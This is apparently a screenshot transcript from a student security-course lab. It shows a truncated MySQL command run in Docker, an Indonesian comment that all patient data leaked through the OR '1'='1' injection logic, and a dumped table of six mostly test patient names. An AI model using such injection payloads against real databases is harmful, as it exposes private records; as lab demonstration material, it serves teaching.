 Administrator: Windows PowerShell — SQL Injection Exploitation (Data Leakage)
PS D:\STIS SEM 6\KSI\ksi-akhir\project-kelompok4> docker exec db-master mysql -h 127.0.0.1 -P 3306 -u app_us
mysql: [Warning] Using a password on the command line interface can be insecure.
# SELURUH DATA PASIEN BOCOR AKIBAT LOGIKA OR '1'='1':
id nama
1 Ahmad Fauzi
2 Siti Rahayu
3 Budi Santoso
4 Pasien Uji HA-1
5 Pasien Replikasi Sukses
6 Pasien HAProxy 3300